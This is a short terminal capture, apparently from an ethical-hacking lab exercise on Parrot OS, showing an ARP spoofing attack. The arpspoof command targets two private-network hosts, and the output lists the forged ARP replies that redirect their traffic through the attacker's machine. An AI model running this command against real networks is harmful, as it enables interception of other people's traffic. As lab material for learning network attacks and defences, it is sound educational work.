 ┌─[user@parrot]─[~/Ethical/ex04/ARP-Attack-and-Network-Sniffing]
└──╼ $sudo arpspoof -i enp0s3 -t 192.168.125.194 -r 192.168.125.202
8:0:27:e4:ae:b9 8:0:27:df:5e:56 0806 42: arp reply 192.168.125.202 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 4e:34:df:df:16:3c 0806 42: arp reply 192.168.125.194 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 8:0:27:df:5e:56 0806 42: arp reply 192.168.125.202 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 4e:34:df:df:16:3c 0806 42: arp reply 192.168.125.194 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 8:0:27:df:5e:56 0806 42: arp reply 192.168.125.202 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 4e:34:df:df:16:3c 0806 42: arp reply 192.168.125.194 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 8:0:27:df:5e:56 0806 42: arp reply 192.168.125.202 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 4e:34:df:df:16:3c 0806 42: arp reply 192.168.125.194 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 8:0:27:df:5e:56 0806 42: arp reply 192.168.125.202 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 4e:34:df:df:16:3c 0806 42: arp reply 192.168.125.194 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 8:0:27:df:5e:56 0806 42: arp reply 192.168.125.202 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 4e:34:df:df:16:3c 0806 42: arp reply 192.168.125.194 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 8:0:27:df:5e:56 0806 42: arp reply 192.168.125.202 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 4e:34:df:df:16:3c 0806 42: arp reply 192.168.125.194 is-at 8:0:27:e4:ae:b9
^Z
[1]+  Stopped                 sudo arpspoof -i enp0s3 -t 192.168.125.194 -r 192.168.125.202
┌─[✗]─[user@parrot]─[~/Ethical/ex04/ARP-Attack-and-Network-Sniffing]